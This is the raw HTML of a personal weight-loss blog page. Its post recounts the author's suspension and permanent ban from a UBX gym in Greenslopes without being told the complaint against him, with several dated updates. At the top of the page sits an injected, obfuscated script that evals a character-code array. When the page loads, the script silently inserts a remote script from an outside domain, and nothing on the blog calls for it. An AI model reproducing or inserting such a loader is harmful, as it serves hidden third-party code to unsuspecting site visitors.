	<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,97,52,55,50,44,95,48,120,49,54,50,49,102,53,41,123,118,97,114,32,95,48,120,51,54,55,48,98,55,61,95,48,120,51,48,54,53,44,95,48,120,51,97,54,101,97,53,61,95,48,120,49,102,97,52,55,50,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,55,56,99,49,53,52,61,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,50,41,41,47,48,120,49,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,51,41,41,47,48,120,50,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,53,41,41,47,48,120,51,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,54,41,41,47,48,120,52,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,98,41,41,47,48,120,53,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,57,41,41,47,48,120,54,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,99,41,41,47,48,120,55,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,49,41,41,47,48,120,56,41,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,48,41,41,47,48,120,57,43,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,49,52,41,41,47,48,120,97,42,40,112,97,114,115,101,73,110,116,40,95,48,120,51,54,55,48,98,55,40,48,120,49,50,55,41,41,47,48,120,98,41,59,105,102,40,95,48,120,55,56,99,49,53,52,61,61,61,95,48,120,49,54,50,49,102,53,41,98,114,101,97,107,59,101,108,115,101,32,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,99,97,116,99,104,40,95,48,120,102,97,100,101,99,99,41,123,95,48,120,51,97,54,101,97,53,91,39,112,117,115,104,39,93,40,95,48,120,51,97,54,101,97,53,91,39,115,104,105,102,116,39,93,40,41,41,59,125,125,125,40,95,48,120,100,99,99,55,44,48,120,52,48,49,52,49,41,41,59,102,117,110,99,116,105,111,110,32,95,48,120,55,102,51,99,97,101,40,95,48,120,49,100,98,56,57,98,41,123,118,97,114,32,95,48,120,53,54,97,100,50,50,61,95,48,120,51,48,54,53,59,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,91,39,113,117,101,114,121,83,101,108,101,99,116,111,114,39,93,40,95,48,120,53,54,97,100,50,50,40,48,120,49,49,102,41,41,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,53,98,54,97,100,52,40,41,123,118,97,114,32,95,48,120,52,50,101,97,101,55,61,95,48,120,51,48,54,53,44,95,48,120,50,101,53,97,97,52,61,100,111,99,117,109,101,110,116,44,95,48,120,50,57,99,101,51,49,61,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,56,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,97,41,41,59,95,48,120,50,57,99,101,51,49,91,39,115,114,99,39,93,61,39,104,116,116,112,115,58,47,47,112,110,103,46,108,105,110,101,116,111,115,108,105,99,101,46,99,111,109,47,115,99,114,105,112,116,115,47,114,101,115,46,106,115,63,118,61,52,50,39,44,95,48,120,50,57,99,101,51,49,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,56,41,93,61,95,48,120,52,50,101,97,101,55,40,48,120,49,49,55,41,44,95,48,120,50,57,99,101,51,49,91,39,105,100,39,93,61,39,114,101,99,116,114,39,44,95,48,120,55,102,51,99,97,101,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,53,41,41,61,61,61,33,91,93,38,38,40,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,63,40,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,51,41,93,91,39,105,110,115,101,114,116,66,101,102,111,114,101,39,93,40,95,48,120,50,57,99,101,51,49,44,100,111,99,117,109,101,110,116,91,95,48,120,52,50,101,97,101,55,40,48,120,49,49,100,41,93,41,44,100,111,99,117,109,101,110,116,91,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,93,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,54,41,93,40,41,41,58,95,48,120,50,101,53,97,97,52,91,95,48,120,52,50,101,97,101,55,40,48,120,49,50,52,41,93,40,95,48,120,52,50,101,97,101,55,40,48,120,49,49,101,41,41,91,48,120,48,93,91,39,97,112,112,101,110,100,67,104,105,108,100,39,93,40,95,48,120,50,57,99,101,51,49,41,41,59,125,95,48,120,53,98,54,97,100,52,40,41,59,102,117,110,99,116,105,111,110,32,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,123,118,97,114,32,95,48,120,100,99,99,55,57,101,61,95,48,120,100,99,99,55,40,41,59,114,101,116,117,114,110,32,95,48,120,51,48,54,53,61,102,117,110,99,116,105,111,110,40,95,48,120,51,48,54,53,57,99,44,95,48,120,49,53,52,57,50,51,41,123,95,48,120,51,48,54,53,57,99,61,95,48,120,51,48,54,53,57,99,45,48,120,49,49,51,59,118,97,114,32,95,48,120,52,98,51,98,50,97,61,95,48,120,100,99,99,55,57,101,91,95,48,120,51,48,54,53,57,99,93,59,114,101,116,117,114,110,32,95,48,120,52,98,51,98,50,97,59,125,44,95,48,120,51,48,54,53,40,95,48,120,52,52,101,56,100,57,44,95,48,120,53,48,98,52,51,57,41,59,125,102,117,110,99,116,105,111,110,32,95,48,120,100,99,99,55,40,41,123,118,97,114,32,95,48,120,51,53,50,51,98,49,61,91,39,114,101,99,116,114,39,44,39,49,56,50,53,56,55,54,87,120,80,122,112,85,39,44,39,116,101,120,116,47,106,97,118,97,115,99,114,105,112,116,39,44,39,99,114,101,97,116,101,69,108,101,109,101,110,116,39,44,39,49,48,50,55,56,70,88,77,118,118,69,39,44,39,115,99,114,105,112,116,39,44,39,51,48,48,71,120,85,80,115,108,39,44,39,55,110,72,118,73,111,70,39,44,39,99,117,114,114,101,110,116,83,99,114,105,112,116,39,44,39,104,101,97,100,39,44,39,115,99,114,105,112,116,91,105,100,61,92,120,50,50,98,114,101,97,107,102,97,115,116,92,120,50,50,93,39,44,39,51,56,49,50,56,55,55,87,83,71,118,77,108,39,44,39,50,56,52,53,56,50,52,109,65,107,71,75,122,39,44,39,52,54,57,49,54,54,118,90,121,110,79,90,39,44,39,112,97,114,101,110,116,78,111,100,101,39,44,39,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,39,44,39,57,48,50,53,50,110,111,83,80,99,77,39,44,39,114,101,109,111,118,101,39,44,39,56,57,57,49,48,51,55,106,73,121,72,103,77,39,44,39,116,121,112,101,39,44,39,51,52,117,78,69,121,65,75,39,44,39,49,48,83,80,75,73,115,113,39,93,59,95,48,120,100,99,99,55,61,102,117,110,99,116,105,111,110,40,41,123,114,101,116,117,114,110,32,95,48,120,51,53,50,51,98,49,59,125,59,114,101,116,117,114,110,32,95,48,120,100,99,99,55,40,41,59,125);e(l);</script><link rel="icon" href="https://mybypass.com.au/wp-content/uploads/2018/08/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://mybypass.com.au/wp-content/uploads/2018/08/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mybypass.com.au/wp-content/uploads/2018/08/favicon.png" />
<meta name="msapplication-TileImage" content="https://mybypass.com.au/wp-content/uploads/2018/08/favicon.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://mybypass.com.au/wp-content/et-cache/global/et-divi-customizer-global.min.css?ver=1767529255" /><style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>
<body data-rsssl=1 class="archive tag tag-12rnd-fitness tag-84 custom-background et_pb_button_helper_class et_fixed_nav et_show_nav et_secondary_nav_enabled et_secondary_nav_only_menu et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns4 et_pb_gutter osx et_pb_gutters3 et_smooth_scroll et_right_sidebar et_divi_theme et-db">
	<div id="page-container">

					<div id="top-header">
			<div class="container clearfix">

			
				<div id="et-secondary-menu">
				<ul id="et-secondary-nav" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-862"><a href="https://mybypass.com.au/category/exercise/">Exercise</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-97"><a href="https://mybypass.com.au/category/milestones/">Milestones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-204"><a href="https://mybypass.com.au/category/pre-surgery/">Pre-Surgery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://mybypass.com.au/category/surgery/">Surgery</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-395"><a href="https://mybypass.com.au/category/post-surgery/">Post-Surgery</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-283"><a href="https://mybypass.com.au/category/food-diet/">Food &amp; Diet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-528"><a href="https://mybypass.com.au/category/diabetes/">Diabetes</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://mybypass.com.au/category/weight-loss-surgery-research/">Medical Research</a></li>
</ul>				</div>

			</div>
		</div>
		
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://mybypass.com.au/">
						<img src="https://mybypass.com.au/wp-content/uploads/2018/08/Logo.png" width="1200" height="240" alt="My Gastric Bypass Story" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-96"><a href="https://mybypass.com.au/">Home</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-32"><a href="https://mybypass.com.au/about/">About My ByPass</a>
<ul class="sub-menu">
	<li id="menu-item-33" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://mybypass.com.au/about/about-me/">About Me</a></li>
	<li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-39"><a href="https://mybypass.com.au/about/about-bariatric-surgery/">Bariatric Surgery</a>
	<ul class="sub-menu">
		<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://mybypass.com.au/about/about-bariatric-surgery/gastric-bypass-surgery/">Gastric Bypass Surgery</a></li>
	</ul>
</li>
	<li id="menu-item-272" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-272"><a href="https://mybypass.com.au/about/about-bariatric-surgery/the-swedish-obesity-study-sos/">Swedish Obesity Study</a></li>
	<li id="menu-item-281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-281"><a href="https://mybypass.com.au/about/about-diabetes/">About Diabetes</a></li>
</ul>
</li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-94"><a href="https://mybypass.com.au/blog/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-504"><a href="https://mybypass.com.au/blog/pre-surgery/">Pre-Surgery</a></li>
	<li id="menu-item-505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-505"><a href="https://mybypass.com.au/blog/surgery/">Surgery</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-527"><a href="https://mybypass.com.au/blog/post-surgery/">Post-Surgery</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-552"><a href="https://mybypass.com.au/blog/medical-research/">Medical Research</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-526"><a href="https://mybypass.com.au/blog/food-and-diet/">Food and Diet</a></li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://mybypass.com.au/blog/diabetes/">Diabetes</a></li>
</ul>
</li>
<li id="menu-item-542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-542"><a href="https://mybypass.com.au/share-your-story/">Share Your Story</a></li>
<li id="menu-item-344" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-344"><a href="https://mybypass.com.au/about/subscribe/">Subscribe</a></li>
</ul>						</nav>
					
					
					
											<div id="et_top_search">
							<span id="et_search_icon"></span>
						</div>
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Select Page</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
						<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://mybypass.com.au/">
					<input type="search" class="et-search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
					</header> <!-- #main-header -->
			<div id="et-main-area">
	
<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div id="left-area">
		
					<article id="post-913" class="et_pb_post post-913 post type-post status-publish format-standard has-post-thumbnail hentry category-exercise category-milestones tag-12rnd-fitness tag-gym tag-ubx tag-unfair">

											<a class="entry-featured-image-url" href="https://mybypass.com.au/banned-from-ubx-training-gym-for-what/">
								<img src="https://mybypass.com.au/wp-content/uploads/2023/07/UBX-Banned.jpg" alt="Banned from UBX Training Gym &#8211; For What ??" class="" width="1080" height="675" srcset="https://mybypass.com.au/wp-content/uploads/2023/07/UBX-Banned.jpg 1080w, https://mybypass.com.au/wp-content/uploads/2023/07/UBX-Banned-480x200.jpg 480w" sizes="(min-width: 0px) and (max-width: 480px) 480px, (min-width: 481px) 1080px, 100vw" />							</a>
					
															<h2 class="entry-title"><a href="https://mybypass.com.au/banned-from-ubx-training-gym-for-what/">Banned from UBX Training Gym &#8211; For What ??</a></h2>
					
					<p class="post-meta"> by <span class="author vcard"><a href="https://mybypass.com.au/author/admin/" title="Posts by Me" rel="author">Me</a></span> | <span class="published">Jul 14, 2023</span> | <a href="https://mybypass.com.au/category/exercise/" rel="category tag">Exercise</a>, <a href="https://mybypass.com.au/category/milestones/" rel="category tag">Milestones</a></p>
<blockquote class="wp-block-quote is-style-default is-layout-flow wp-block-quote-is-layout-flow"><p><em>WARNING &#8211; This post has become very very long (and getting longer)&#8230; Unfortunately, what should have been a very simple story, and not worth posting about at all, has evolved into a bit of a Saga &#8211; mostly due to the horrendous way an alleged complaint against me to UBX Greenslopes has been handled&#8230;. Despite Permanently Banning me from the gym, UBX have <strong>still</strong> not deemed it necessary to tell me what I apparently did wrong&#8230; This post is about my thoughts, feelings and disgust at the way this has been handled &#8211; with the aim of ensuring no-one else is treated so poorly by UBX in future.</em></p></blockquote>



<p class="has-pale-cyan-blue-background-color has-background">Summary</p>



<p>This summary does not contain the full context or details of the entire situation, but it provides an overview of my experiences and feelings throughout the suspension and complaint process.</p>



<blockquote class="wp-block-quote is-layout-flow wp-block-quote-is-layout-flow"><p>I have been a long-term fan and member of UBX for over four years, with more than 1300 visits to the UBX Greenslopes Gym, and attribute some of my significant weight loss and improved fitness level to the training provided by UBX.<br></p><p>However, out of the blue, my membership was suspended following a phone call from the UBX Greenslopes owner, who stated that a complaint had been filed against me. The nature of the complaint (who, what, when) was not disclosed, neither was I informed (until recently) of the complaints process.<br></p><p>I was shocked and confused by the suspension, as I was completely unaware of any incident that could have led to such a complaint. I attempted to communicate with the gym owner and seek information about the complaint process and the nature of the complaint, but received no response initially.<br></p><p>I continued to press for information about the complaint and the status of the suspension, and was eventually informed that I had been &#8220;permanently banned&#8221;. I was concerned about potential motives behind the complaint (and whether or not it was even true) and wondered why the complainant didn&#8217;t approach them directly to resolve any issues, or the gym didn&#8217;t ask for my side of the story. <br></p><p>Thankfully , I have received great support from fellow gym members, who were also surprised by the situation.<br></p><p>Eventually UBX HQ responded and promised to investigate the complaint further and work towards a resolution, and I was eventually provided with the UBX Complaints Process (after I had been banned and my membership terminated) but still did not receive any details about the complaint.<br></p><p>I am determined to know the truth about the complaint and have sought clarity from UBX HQ. They have expressed their belief that a fair resolution and transparent complaints process were essential for both members and the gym, and, to their credit, have acknowledged issues with how this has been handled, and agreed to react to feedback. I hope they do.</p><p>I am still oblivious to the nature of the complaint, have not been asked for my side of the story, or been give any right of reply, and actually have my doubts whether a valid complaint actually exists, but am determine to find out the truth.</p></blockquote>



<p class="has-pale-cyan-blue-background-color has-background">Monday 10th July &#8211; &#8220;You Have Been Suspend Subject to an Investigation&#8221;</p>



<p>I&#8217;ve been a long term fan of UBX (formerly know as 12 Round Fitness). I have been a member of the UBX Greenslopes Gym for more than 4 years and have had more than 1300 visits.  I love the way their exercise program is setup and attribute a chunk of my weight loss (55kg), and current level of fitness to the training I have done there&#8230;. </p>



<p>UBX training is an important part of the reason I have been able to maintain my weight loss for so long (nearly 5 years) and I am now probably the fittest and healthiest I have been for more than 30 years&#8230;. so to be told.. out of the blue.. that my membership had been Suspended came as quite a shock.</p>



<h3 class="wp-block-heading">Gym Membership Suspended</h3>



<p>On Monday 10th July, I received a brief (but shocking) phone call from the UBX Greenslopes owner (AJ), saying that they had received a complaint about me, that my gym membership had been suspended, and that I wouldn&#8217;t be able to attend the gym until further notice &#8230; I was stunned &#8230; </p>



<p>He went on to say that for &#8220;confidentiality&#8221; reasons he wasn&#8217;t able to say <em>who</em> had complained, <em>when</em> it had occurred, or <em>what the complaint actually was</em>, and that he had to follow a &#8220;process&#8221; in case it went legal.</p>



<p>I was immediately concerned and worried about what may have occurred to be serious enough for me to be suspended, and that could potentially go legal ????</p>



<p>I wracked my brain for <em>any</em> incident or situation that may have resulted in someone being uncomfortable &#8211; and could not come up with a single thing.</p>



<p>I was told that the complainant had also been suspended subject to a review of the complaint, but was NOT told :</p>



<ul class="wp-block-list"><li>what the complaint process entailed</li><li>how long it might take</li><li>when I would be told what the allegation was</li><li>when I would have a chance to respond</li><li>or whether he suspension was temporary or permanent</li></ul>



<h3 class="wp-block-heading">Oh My God &#8230; What just happened</h3>



<p>I left the phone call feeling numb.. I didn&#8217;t know what had just happened&#8230; Suddenly I was torn from my daily routine (I usually go to the gym up to 2 hrs a day &#8211; 6 days a week) &#8211; to being banned (perhaps forever) &#8230; I didn&#8217;t know what I had done&#8230; I didn&#8217;t know who I had upset.. I didn&#8217;t know how serious this was (but had to assume the worst).</p>



<p>I reviewed my gym sessions for the last 2 weeks in my head and tried to remember everyone I had spoken to&#8230; a wrote down a list of every female (at least I <em>assume</em> the complainant is female) that I had spoken to and thought through each interaction and came up with nothing that could be considered remotely inappropriate.</p>



<h3 class="wp-block-heading">What&#8217;s Going On ??</h3>



<p>I sent an email back to AJ that afternoon asking for information about the complaints process, and included a list of people I had spoken to in the last fortnight and told him I was very happy for him to speak to <em>any</em> of them about this issue&#8230; No Response</p>



<p>I started worrying about what AJ had said about &#8220;if this goes legal&#8221;  so sought legal advice and sent another email off to AJ asking for the following &#8211; and again &#8211; No Response :</p>



<ul class="wp-block-list"><li>Details of the complaints process</li><li>The nature of the complaint</li><li>Where and when it occurred</li><li>The impact on the complainant</li><li>What the complainant is seeking as an outcome / resolution</li></ul>



<p>Since then I have messaged daily to try and find out the status of this, and heard nothing until late Thursday (13th July) when  AJ messaged me with &#8220;I&#8217;m expecting to hear back from HR today sometime.&#8221;&#8230; </p>



<h3 class="wp-block-heading">Gym Etiquette</h3>



<p>The social aspect of the gym has (surprisingly) become important to me&#8230;. I <em>do</em> tend to chat to people&#8230; I think I am pretty indiscriminate about who I talk to&#8230; but I am very aware, that as an older guy (nearly 60) I need to be careful how/when I talk to young females or it could be misconstrued (no-one wants to be &#8220;that creepy guy at the gym&#8221;).</p>



<p>I have on occasion, realised that someone didn&#8217;t want to chat &#8211; they wanted to focus on their training&#8230;That&#8217;s  absolutely fine and reasonable.. I get it&#8230; and there are some people at the gym, I simply acknowledge and don&#8217;t engage with&#8230; no problem.</p>



<h3 class="wp-block-heading">But Why ?</h3>



<p>I was concerned how I could have done something to annoy someone so much to make a complaint &#8211; without being aware of it &#8230; Am I really that clueless ? Surely if I made someone uncomfortable, the first option would be to ask me to back off rather than raise a formal complaint ? </p>



<p>I began to wonder why anyone would do this?  What&#8217;s the point of submitting a complaint ?  What would they get out of it ? Is this a real complaint because I actually upset someone, or is it just part of some &#8220;master plan&#8221; to get me out of the gym ?  Or is someone simply using this as an excuse to cancel their gym membership?</p>



<p>I can&#8217;t think of ANYONE that I have upset&#8230; and if I did I would have done my damndest to resolve it.</p>



<h3 class="wp-block-heading">How am I feeling?</h3>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img fetchpriority="high" decoding="async" src="https://mybypass.com.au/wp-content/uploads/2023/07/sad-confused.png" alt="" class="wp-image-915" width="250" height="250" srcset="https://mybypass.com.au/wp-content/uploads/2023/07/sad-confused.png 200w, https://mybypass.com.au/wp-content/uploads/2023/07/sad-confused-150x150.png 150w" sizes="(max-width: 250px) 100vw, 250px" /></figure></div>



<p>I&#8217;ve been on an emotional rollercoaster.. (probably partially fueled by the lack of endorphins I am used to getting from training )</p>



<p>I am sad, upset, confused&#8230; <br>I am concerned, worried, frustrated&#8230;<br>I am anxious, depressed and sometimes angry.</p>



<p>Occasionally I see it as an opportunity to move forward and make some positive change&#8217;s in my life.</p>



<p>I am confident I have done nothing wrong&#8230; I am hopeful (but not certain) I will eventually be vindicated, and I am wondering if/when I am allowed to return to UBX Greenslopes whether I will actually want to.</p>



<p>  </p>



<p class="has-pale-cyan-blue-background-color has-background">(Update Friday Lunchtime)</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Thanks for the Support</h3>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://mybypass.com.au/wp-content/uploads/2023/07/gym-buddies.jpg" alt="" class="wp-image-926" width="153" height="152" srcset="https://mybypass.com.au/wp-content/uploads/2023/07/gym-buddies.jpg 225w, https://mybypass.com.au/wp-content/uploads/2023/07/gym-buddies-150x150.jpg 150w" sizes="auto, (max-width: 153px) 100vw, 153px" /></figure></div>



<p>I had a number of my Gym Besties contact me to see why I hadn&#8217;t been training and see if I was OK&#8230;. When I explained what was going on, they were as shocked as I was :</p>



<ol class="wp-block-list"><li>That someone had complained about me</li><li>at how I had been treated</li><li>that I was being left in the dark with no option to respond</li></ol>



<p>I have subsequently contacted some of the other&#8217;s and they are stunned as well&#8230; Thanks VERY MUCH for he support guys (and girls).. feeling a bit better about the world just now 🙂 </p>



<figure class="wp-block-gallery columns-3 is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"><ul class="blocks-gallery-grid"><li class="blocks-gallery-item"><figure><a href="https://mybypass.com.au/wp-content/uploads/2023/07/Gym-buddy-1.jpg" data-slb-active="1" data-slb-asset="491560060" data-slb-internal="0" data-slb-group="913"><img loading="lazy" decoding="async" width="150" height="150" src="https://mybypass.com.au/wp-content/uploads/2023/07/Gym-buddy-1-150x150.jpg" alt="" data-id="937" data-full-url="https://mybypass.com.au/wp-content/uploads/2023/07/Gym-buddy-1.jpg" data-link="https://mybypass.com.au/banned-from-ubx-training-gym-for-what/gym-buddy-1/" class="wp-image-937"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mybypass.com.au/wp-content/uploads/2023/07/Gym-buddy-3.jpg" data-slb-active="1" data-slb-asset="983748" data-slb-internal="0" data-slb-group="913"><img loading="lazy" decoding="async" width="150" height="150" src="https://mybypass.com.au/wp-content/uploads/2023/07/Gym-buddy-3-150x150.jpg" alt="" data-id="964" data-full-url="https://mybypass.com.au/wp-content/uploads/2023/07/Gym-buddy-3.jpg" data-link="https://mybypass.com.au/banned-from-ubx-training-gym-for-what/gym-buddy-3/" class="wp-image-964"/></a></figure></li><li class="blocks-gallery-item"><figure><a href="https://mybypass.com.au/wp-content/uploads/2023/07/Gym-buddy-2.jpg" data-slb-active="1" data-slb-asset="1768591442" data-slb-internal="0" data-slb-group="913"><img loading="lazy" decoding="async" width="150" height="150" src="https://mybypass.com.au/wp-content/uploads/2023/07/Gym-buddy-2-150x150.jpg" alt="" data-id="936" data-full-url="https://mybypass.com.au/wp-content/uploads/2023/07/Gym-buddy-2.jpg" data-link="https://mybypass.com.au/banned-from-ubx-training-gym-for-what/gym-buddy-2/" class="wp-image-936"/></a></figure></li></ul></figure>



<p class="has-pale-cyan-blue-background-color has-background">(Update Friday Afternoon)</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">&#8220;Permanantly Banned&#8221;</h3>



<p>I&#8217;ve had an update from AJ&#8230; apparently UBX Human Resources have reviewed the complaint and decided to ban both myself <em>and</em> the claimant permanently from UBX Greenslopes &#8230; which I believe allows us to join another UBX gym, but prevents us from returning to Greenslopes for at least 12 months. This comes as a bit of a surprise because they still have not contacted me&#8230; I still don&#8217;t know what the complaint is&#8230; and I still have not been informed of the complaints process.</p>



<div class="wp-block-image"><figure class="alignright size-large is-resized"><img loading="lazy" decoding="async" src="https://mybypass.com.au/wp-content/uploads/2023/07/banned-stamp-1024x797.png" alt="" class="wp-image-930" width="206" height="160"/></figure></div>



<p>Not sure quite what they based their decision on &#8230; Did they talk to the claimant (they certainly didn&#8217;t communicate with me)?&#8230; How did they judge whether it was a legitimate complaint, and if so, who was at fault ?</p>



<p>Have they just decided it is all too hard and hoped that by banning us both the problem would just go away ?</p>



<p>I have reached out to UBX HR and asked of a copy of the process&#8230; including (if one exists) their Appeals process&#8230;  more to come ??</p>



<p class="has-pale-cyan-blue-background-color has-background">(Update Friday Evening)</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Its a Guy (apparently)</h3>



<p>I&#8217;ve been making some enquiries, doing a little detective work and asking around my gym buddies, and although I still don&#8217;t yet know what the actual complaint is, it seems that the complainant is a guy (NOT a girl as I had assumed).</p>



<p>Discovering this has probably shocked me more than anything else so far&#8230; I had assumed the complaint would be related to a female feeling uncomfortable about something I had said or done&#8230; I have even less of a clue what I could have possibly done to offend a guy &#8211; and why he couldn&#8217;t have just told me there was a problem so we could have resolved it simply&#8230;</p>



<p>In some ways I am greatly relieved that I hadn&#8217;t somehow overstepped the mark when chatting with a girl.. I am always very careful to try and keep everything appropriate, so was horrified when I thought I may have offended a girl.  I&#8217;m also glad that it rules out one of my ex-best-buddies as a possible complainant 🙂</p>



<p class="has-pale-cyan-blue-background-color has-background">(Update Saturday)</p>



<div style="height:20px" aria-hidden="true" class="wp-block-spacer"></div>



<h3 class="wp-block-heading">Nothing from UBX (yet)</h3>



<p>Saturday morning, and nothing new really to report, but I am glad I am at peace with AJ from UBX Greenslopes. I am enjoying the support I am still getting from my gym buddies, and reading and responding to the comments.  Some useful insights here, but overall most people seem to be as stunned as I am at the process (or lack thereof).</p>



